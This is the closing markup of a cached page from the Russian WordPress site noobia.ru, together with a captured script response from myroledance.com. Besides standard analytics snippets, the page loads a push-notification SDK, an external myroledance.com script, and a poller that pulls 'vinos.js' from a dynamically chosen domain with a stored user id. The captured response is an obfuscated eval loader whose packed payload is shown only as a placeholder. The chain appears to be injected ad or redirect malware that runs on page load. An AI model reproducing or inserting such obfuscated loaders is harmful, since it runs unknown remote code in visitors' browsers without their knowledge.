/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1768870036 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1575
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"LgPhnRUrc",21,6,55))